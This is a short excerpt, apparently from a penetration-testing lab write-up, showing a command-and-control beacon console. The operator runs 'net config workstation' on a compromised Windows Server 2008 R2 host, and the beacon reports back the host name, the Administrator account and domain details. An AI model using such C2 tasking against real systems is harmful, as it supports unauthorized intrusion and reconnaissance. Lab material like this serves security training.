 1 beacon> shell net config workstation
[*] Tasked beacon to run: net config workstation
[+] host called home, sent: 53 bytes
[+] received output:
计算机名 \\WEB
计算机全名 WEB.de1ay.com
用户名 Administrator
工作站正运行于
NetBT_Tcpip_{AD80CD23-D97F-4814-A715-9248D845EA0F} (000C2968D369)
NetBT_Tcpip_{D7E14072-49B9-45D3-BA8C-7955E6146CC2} (000C2968D35F)
软件版本 Windows Server 2008 R2 Standard
工作站域 DE1AY
工作站域 DNS 名称 de1ay.com
登录域 DE1AY
COM 打开超时 (秒) 0
COM 发送计数 (字节) 32
COM 发送超时 (毫秒) 250
命令成功完成。